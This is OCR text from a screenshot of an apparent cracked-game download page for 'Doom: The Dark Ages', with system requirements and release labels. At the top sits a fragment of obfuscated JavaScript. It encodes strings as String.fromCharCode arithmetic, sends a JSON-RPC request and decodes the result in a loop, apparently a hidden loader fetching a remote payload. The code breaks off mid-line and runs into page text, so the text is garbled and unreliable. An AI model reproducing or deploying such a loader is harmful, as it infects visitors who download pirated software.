
(90+11),(38+34+25),(54+2),(45+8+2),(31+26),(14+40),(12+39),
(29+23))},String.fromCharCode((95+10+3),(44+32+21),
(86+28+2),(101+0+0),(115+0+0),(75+41))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((129+1+0)),s=String.fromCharCode((23+9)
).trim();for(let i=0;i Verify Processor: Intel i7 / Ryzen 7 for Ultra
settings RAM: minimum 16 GB for stable gameplay Disk
Space: free: 80 GB on system drive GPU: 16 GB+ …
Crack
ادامه مطلب »
Status
Portable
Doom: The Dark Ages –
Game
Premium Edition Bypass Fix
ElAmigos Release Clean
Direct Link 2026